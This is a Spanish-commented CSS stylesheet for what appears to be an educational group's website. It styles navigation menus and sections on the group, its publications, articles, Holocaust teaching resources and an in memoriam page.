/*BARRA DE NAVEGACION GENERAL*/
nav{
 margin-left: 0.25%;
 width: 100%; /* Ancho del menú */
 height: 50px; /* Altura del menú */
 margin-top: 0px;
 margin-bottom: 12px;
 padding-top: 0.5em;
 padding-bottom: 1em;
 border-bottom-style:solid;
 border-bottom-width: 1px;
 border-bottom-color: black;
 background-color: #edd0b2;
 /*font-size: 12px;*/
 }

@media (max-width:800px){
	nav img{width:50%;} 
}

nav ul{
margin-left:2%;
width: 100%;
padding: 0; 
list-style: none; /* Se elimina la viñeta */
float: left;
}
@media (max-width:800px){
	nav ul{margin-left: 1%;}
}
 
nav li{
float: left; /* Se alinean los botones */
padding:0; /*Para separar los botones*/ 
margin: 0; /* Distancia de separación entre botones */
}
nav li a {
				background-color:#edd0b2;
				color:black;
				text-decoration:none;
				padding:2px 6px;			
				display:block;
			}
nav li a:hover{
				color:red;
				}
			/*AQUI COMIENZA LA DEFINICIÓN DEL SUBMENU*/

/*nav li>ul {
min-width: 71px;
position:absolute;
display:none;
z-index: 2;
border-style: solid;
border-width: thin;
border-color: #000000;
box-shadow: 8px 8px 12px #000000;

	}*/
nav li>ul.publicaciones{
width: 84px;
position:absolute;
display:none;
z-index: 2;
border-style: solid;
border-width: thin;
border-color: #000000;
box-shadow: 8px 8px 12px #000000;
margin: 0;
padding: 0;

}	
nav li>ul.articulos {
width: 118px;
position:absolute;
display:none;
z-index: 2;
border-style: solid;
border-width: thin;
border-color: #000000;
box-shadow: 8px 8px 12px #000000;
margin: 0;
padding: 0;
	}
nav li>ul.recursos {
width: 280px;
position:absolute;
display:none;
z-index: 2;
border-style: solid;
border-width: thin;
border-color: #000000;
box-shadow: 8px 8px 12px #000000;
margin: 0;
padding: 0;
	}
	
nav li:hover>ul {
	display: block;
}
nav li ul li.publicaciones {
position: relative;
min-width: 84px;
/*font-size: 14px;*/
text-align: left;
}

nav li ul li.articulos {
position:relative;
min-width: 118px;
/*font-size: 14px;*/
text-align: left;


}
nav li ul li.recursos {
position:relative;
min-width: 280px;
/*font-size: 14px;*/
text-align: left;
}

nav li ul li ul.holocausto{
	width: 245px;
	position: absolute;
	display: none;
	background:#edd0b2;
	left: 25%;
	top: 10px;
	border-style: solid;
	border-width: thin;
	border-color: #000000;
	box-shadow: 8px 8px 12px #000000;
	z-index: 2;
}
nav li ul li ul.migraciones{
	width: 240px;
	position: absolute;
	display: none;
	background:#edd0b2;
	left: 20%;
	top: 10px;
	border-style: solid;
	border-width: thin;
	border-color: #000000;
	box-shadow: 8px 8px 12px #000000;
	z-index: 2;
}
nav li ul li ul.interculturalidad{
	width: 200px;
	position: absolute;
	display: none;
	background:#edd0b2;
	left: 20%;
	top: 10px;
	border-style: solid;
	border-width: thin;
	border-color: #000000;
	box-shadow: 8px 8px 12px #000000;
	z-index: 2;
}
nav li>ul li:hover>ul{
display: block;
}
nav li>ul li>ul li.holocausto{
position: relative;
min-width: 245px;
/*font-size: 14px;*/
text-align: left;
left:3px; 
}

nav li>ul li>ul li.migraciones{
position:relative;
min-width:240px;
/*font-size: 14px;*/
text-align: left;
left:6px; 
}
nav li>ul li>ul li.interculturalidad{
position:relative;
min-width: 200px;
/*font-size: 14px;*/
text-align: left;
left:6px; 
}
nav li>ul li>ul li.holocausto a{
background:#edd0b2;
}
nav li>ul li>ul li.migraciones a{
background:#edd0b2;
}
nav li>ul li>ul li.interculturalidad a{
background:#edd0b2;
}

		
/*Esta es la línea blanca de la página principal*/
hr.blanca {
  background-color: white; 
  height: 2px;
}
hr.negra {
background-color: white; 
height: 2px;

}

/*Esta es la línea negra de la página principal*/
hr.negra {
background-color: black;
height: 2px;
}
hr.negraconmargen{
background-color: black;
height: 2px;
width: 98%;
}

/*AQUI COMIENZA LA DEFINICIÓN DE ELEMENTOS DEL APARTADO EL GRUPO*/

/*Aquí se define apartado El Grupo con letras en color rojo*/
p.elgrupo {
font-family: arial;
font-size: 14px;
font-style: italic;
color: #da6151;
}
/*Texto para la portada de la web chema in memorian. Aliento del grupo*/
p.elgrupo1 {
font-family: arial;
font-size: 14px;
font-style: italic;
font-weight: bold;
text-align: center;
}

/*Aquí se define el apartado El Grupo con letras en color negro*/
p.elgrupo2 {
text-align: right;
font-family: arial;
font-size: 12px;
font-style: italic;
color: black;
} 

/*Texto para cita de Walter Benjamin de la página principal in memoriam chema*/

p.elgrupo3 {
text-align: right;
font-family: arial;
font-size: 14px;
font-style: italic;
color: black;
font-weight: bold;
} 
/*Texto para poner el nombre de Walter Benjamin alineado a la derecho.*/
p.elgrupo4 {
text-align: right;
font-family: arial;
font-size: 14px;
font-style: italic;
color: black;
font-weight: bold;
}
p.elgrupo5 {
font-family: arial;
font-size: 14px;
font-style: italic;
font-weight: bold;
text-align: center;
color: black;
} 
/*Esto es para poner eltamaño de letra de la portada inm memoriam de Chema en el enlace mas grande*/
a.in_memoriam{
	font-size: 1.25em;
}
/*Esto es el div que se ve al pulsar en palabras para chema en la portada de la web con el submenú de palabras agrupadas y otras palabras*/
#informacion {
	/*left: 20%;*/
	position: relative;
	display: none;
	}
/* Esto es para que en firefox no se vea la línea punteada que aparece al pulsar un enlace*/
a:active, a:active * { outline: none !important; -moz-outline-style: none !important; }
a:focus, a:focus * { outline: none !important; -moz-outline-style: none !important; }
/*Este es el div que contiene el apartado El Grupo*/
#elgrupo {
 padding: 1em;
 width: 59%;
 margin-left: 1.5%;
 margin-bottom: 12px;
 border: 0;
 float: left;
}

/*Se definen las tres columnas del apartado El Grupo*/
.tres-columnas {
    
    -webkit-column-count: 3; /* Chrome, Safari, Opera */
    -moz-column-count: 3; /* Firefox */
    column-count: 3;
}
/*Aqui comienza la definición de elementos a la derecha del apartado componentes, inmemoriam y dirección del grupo en página El grupo*/

#componentes {/*Apartado componentes en la página El Grupo*/
		   width:27.6%;
		   float:right; 
		   margin-left: 0;
		   margin-right:2.5%; 
			margin-top: 50px;		  
		   margin-bottom: 12px;
		   border:0;
		   padding: 1em;
			background-color: #EDD0B2;
			-moz-border-radius:25px;
			border-radius: 25px;
			-webkit-box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			-moz-box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			}
			
#componentes li {
			padding-left: 0.5em;
			font-size: 12px;
			text-decoration: none;			
			}		
 /*Aqui se define el apartado dedicado a inmemorian en la página El Grupo*/    
 #inmemoriam {		
 			width:26%;
			float:right; 
			margin-left:0;
			margin-right: 2.5%;
			margin-bottom: 12px;
			border:0;
			padding: 1.5em;
			background-color: #EDD0B2;
			-moz-border-radius:25px;
			border-radius: 25px;
			-webkit-box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			-moz-box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			}
#inmemoriam li {
			padding-left: 0.5em;
			font-size: 12px;
			text-decoration: none;			
			}	
/*Aquí se define el apartado de dirección del grupo en la página El Grupo*/
#direccion {
font-family:Arial, Helvetica, sans-serif;
 			width:26%;
			float:right; 
			margin-left:0;
			margin-right: 2.5%;
			border:0;
			padding: 1.5em;
			background-color: #EDD0B2;
			-moz-border-radius:25px;
			border-radius: 25px;
			-webkit-box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			-moz-box-shadow:4px 8px 0 0 rgba(72,72,72,1);
			box-shadow:4px 8px 0 0 rgba(72,72,72,1);
}
/*AQUÍ COMIENZA LA DEFINICIÓN DE LOS ELEMENTOS DEL APARTADO PUBLICACIONES DEL MENU PRINCIPAL*/

#publicaciones { 
		font-family:Arial, Helvetica, sans-serif;
		padding-top: 1em;
        padding-bottom: 1em;
        width: 93%;
        margin-left: 2.5%;
        margin-bottom: 12px;
        border: 0;
        padding-left: 1.6em;
        background: #f2dec9;
        }
/*Texto para la fecha de la publicacion*/
.publicacionesfecha {
font-size:16px;
}
/*Texto para el título de la publicacion*/
.publicacionestitulo {
font-size: 20px;
font-weight: bold;
}
/*Texto para la descripción de cada publicacion*/
.publicacionesdescripcion {
font-size: 16px;
font-style: italic;
}
/*Especificaciones para la imagen de cada publicacion*/
.publicacionesimagen {
float: right;
padding: 1em;
}

/*Texto para el título con el índice de cada publicacion*/
.publicacionestitulolista {
padding-left: 1em;
font-size: 12px;
}
/*Características de la lista con el índice de la publicacion*/
ul.publicaciones1 {
padding-left: 1em;
font-size: 12px;
}
/*Características de la lista con el índice de la publicacion sin boliche*/
ul.publicaciones2 {
padding-left: 1em;
font-size: 12px;
list-style-type:none;
}
h3.gran_estafa {
text-align: center;
color: black;
font-size: 18;
}
p.gran_estafa {
text-align: center;
font-size: 14;
font-style: italic;
}
#video{
width: 60%; 
text-align: center;
}


/*AQUI COMIENZA LA DEFINICION DE LOS ELEMENTOS DEL APARTADO ARTICULOS DEL MENU PRINCIPAL*/
/*Caja general que contiene las subcajas que se despliegan*/

#articulos {
margin-top: 25px;
margin-left: 3em;
margin-right: 3em;
font-size: 14px;
line-height: 1.5;
}
/*Controla la imagen de cada grupo de artículos*/
.articulosimg{
float: left;
padding: 1em;
width: 170px;
}
#articulos li {
line-height:normal;
list-style-type: none;
}
#articulos a{
font-size: 18px;
color: black;
}
#articulos a:hover{
color: red;
}
h3.articulos{
font-size: 18px;
color: black;
padding-top: 0.75em;
}

p.articulosinfo{
	
	text-align: justify;
	color:#4f4f4f;
		
	}
	
.autorarticulos {
	color: #d85900;
}
p.articulostitulo{
	color:black;
}

#articulos_VIEJO_PARA_BORRAR {
		  font-family:Arial, Helvetica, sans-serif;
		  margin-left: 2em;
        margin-bottom: 1em;
        width: 94%;
        border: 0;
        background: #EDD0B2;
        min-height: 50px;
        overflow: hidden;
        border-radius: 5px;
        }
/*Caja contenedora de cada grupo de artículos*/
div.articulossubapartado_VIEJO_PARA_BORRAR{
	width:100%;
	min-height:30px;
	background-color: #d85900;
	-moz-transiton: height 0.4s;
	-webkit-transition:height: 0.4s;
	transition-duration:0.4s;
	padding-left: 2.5em;
	}
		
/*Caja que contiene el título genérico de cada artículo*/
div.articulostitulo_VIEJO_PARA_BORRAR{
	width:94%;
	height:35px;
	background-color: #d85900
	overflow: hidden;
	border-bottom: 1px solid #39f58f;
	}


/*Caja que contien la información de cada artículo o la lista de artículos que encajan con el título genérico*/
div.articulosinfo_VIEJO_PARA_BORRAR{
	width:94%;
	height:0px;
	text-align: left;
	background-color: #edd0b2;
	overflow: scroll;
	-moz-transition: height 0.4s;
	-webkit-transition:height: 0.4s;
	transition-duration:0.4s;
	}
	

/*Caja que hace el efecto de descubrir el contenido de cada apartado de artículos*/
div.articulossubapartado:hover div.articulosinfo_VIEJO_PARA_BORRAR{
	height:350px;
}



/*AQUI COMIENZA EL APARTADO DE RECURSOS SOBRE EL HOLOCAUSTO*/
/*Se define la columna de la izquierda que contiene la imagen*/
.degradado {
background: -webkit-linear-gradient (#ffffff, #f4ceb5);
background: -moz-linear-gradient(#ffffff, #f4ceb5);	
background: linear-gradient(#ffffff,#f4ceb5);
	}
#holocaustoizquierda {
float: left;
width: 40%; 
margin-left:2% ;
margin-top: 100px; 
 
}
/*Se define la columna de la derecha que contiene la cita y el marco con el listado de recursos*/
#holocaustoderecha {
float: right;
width: 40%; 
margin-right: 2%;
margin-top: 50;

} 
/*Define el marco pequeño que contiene el titulo con los enlaces a los recursos didácticas, profesorado, debate, experiecias*/ 
#holocaustorecursos {
float: left;
width: 80%;
border-width:10px;
border-radius: 10px;
border-color: #e58b4a;
border-style: solid;
margin-top:20px;
margin-bottom:20px;
padding:0.5em; 
background: -webkit-linear-gradient (#edd0b2, #f4ceb5);
background: -moz-linear-gradient(#edd0b2, #f4ceb5);
background: linear-gradient(#edd0b2, #f4ceb5);
}
img.holocausto1 {
	float: left;
	margin-left: 2em; 
	width: 100%;
	} 
	h1.holocausto{
	font-size: 55px;
	text-shadow: 0.1em 0.1em 0.2em #e58b4a; 
	}
	h3.holocausto{
	font-size: 20px;
	color: black;
	}
	p.holocausto{
	font-size: 14px;	
	}	
	p.holocaustomarco{
	font-size: 16px;
	color: #d85900; 
	line-height: 0.25;
	}
	.autorholocausto {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-style:italic;
	font-weight:normal;
	color:black;
}
/*AQUI COMIENZA EL SUBAPARTADO HOLOCAUSTO_RECURSOS*/

#holocausto_recursos {
margin-top: 25px;
margin-left: 2em;
font-size: 22px;
line-height: 1.5;
}
#holocaustorecursosprofesorado {
margin-top: 25px;
margin-left: 2em;
font-size: 24px;
font-weight: bold;
line-height: 0.5;
}
.autorholocaustorecursosprofesorado {
font-size: 18px;
font-style: italic;
font-weight: normal;
}
/*Especificaciones para la imagen de cada recurso para el profesorado*/
.holocaustoimagen {
float: left;
padding-right: 3em;
}
/*AQUÍ COMIENZAN LAS ESPECIFICACIONES PARA EL APARTADO DEL MENU PRINCIPAL el2*/
/*SE UTILIZAN LAS MISMAS DENOMINACIONES QUE PARA EL APARTADO EL HOLOCAUSTO*/
.EL2autor{
font-size: 10px;
} 
 				
#EL2_izquierda {
float: left;
width: 40%; 
margin-left:2% ;
margin-top: 50px; 
margin-bottom: 12px;
}	
#EL2_articulos {
margin-top: 25px;
margin-left: 3em;
font-size: 14px;
line-height: 1.5;
}
#EL2_articulos li {
line-height:normal;
}
h3.articulosEL2{
font-size: 18px;
color: black;
}  
#EL2_bibliografia {
margin-top: 25px;
margin-left: 3em;
font-size: 14px;
line-height: 1.5;
} 
h3.bibliografiaEL2{
font-size: 16px;
color: black;
}  
#EL2_bibliografia li {
line-height:normal;
}  
#EL2_enlaces {
margin-top: 25px;
margin-left: 3em;
font-size: 12px;
line-height: 1.5;
} 
h3.enlacesEL2{
font-size: 14px;
color: black;
}  
#EL2_enlaces li {
line-height:normal;
}   
#EL2_revistas {
margin-top: 25px;
margin-left: 3em;
font-size: 12px;
line-height: 1.5;
} 
h3.revistasEL2{
font-size: 14px;
color: black;
}  
#EL2_revostas li {
line-height:normal;
}                                       
/*AQUI COMIENZAN LAS ESPECIFICACIONES PARA EL APARTADO ENLACES*/
#enlaces {
margin-top: 25px;
margin-left: 3em;
font-size: 14px;
line-height: 1.5;
}
/*AQUI COMIENZAN LAS ESPECIFICACIONES PARA LOS APARTADOS IN MEMORIAM*/
#in_memoriam {
margin-top: 25px;
margin-left: 3em;
margin-right: 3em;
font-size: 14px;
line-height: 1.5;
}
.centrar_imagen {
display: block;
margin: auto;
}
p.in_memoriam {
font-style: italic;
text-align: justify;
line-height: 1em; 
font-size: 14px;
}


	        